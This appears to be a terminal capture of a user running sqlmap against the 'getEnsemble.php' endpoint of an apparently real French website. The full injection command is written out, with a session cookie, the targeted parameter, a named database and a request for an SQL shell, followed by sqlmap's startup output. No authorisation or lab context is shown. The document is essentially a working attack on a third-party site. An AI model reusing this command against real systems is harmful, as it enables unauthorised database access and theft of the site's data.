 ┌[fey🍏 miam-les-pommes]
└[~/vpn] ▷ ▷ ▷  sqlmap -u 'https://orange-casiers.fr/getEnsemble.php' \
-H 'authority: orange-casiers.fr' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-GB,en-US;q=0.9,en;q=0.8' \
-H 'cache-control: max-age=0' \
-H 'content-type: application/x-www-form-urlencoded' \
-H 'cookie: PHPSESSID=ocj4drl38j69ltg3p1k0vamcsk' \
-H 'origin: https://orange-casiers.fr' \
-H 'referer: https://orange-casiers.fr/getEnsemble.php?origine[]=d' \
-H 'sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "macOS"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: same-origin' \
-H 'sec-fetch-user: ?1' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36' \
--data-raw 'ensemble=1E6K1_001&x=35&y=41' -p ensemble --technique=BEUS  -D u888938556_casier --threads 3 -sql-shell
死亡
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.5#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:45:07 /2023-07-18/
[10:45:07] [INFO] resuming back-end DBMS 'mysql'
[10:45:07] [INFO] testing connection to the target URL